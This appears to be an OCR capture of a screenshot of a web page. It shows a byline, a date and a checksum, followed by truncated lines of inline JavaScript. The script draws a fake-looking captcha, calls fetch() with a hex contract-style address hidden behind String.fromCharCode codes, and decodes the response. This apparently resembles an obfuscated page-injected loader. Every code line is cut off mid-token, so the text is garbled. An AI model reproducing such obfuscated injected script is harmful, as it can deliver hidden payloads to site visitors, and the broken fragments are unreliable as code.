
Raahl Sharma`
June 17, 2026
Uncategorized
Checksum: d8591658525f7197be1a957d3c
Updated on: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13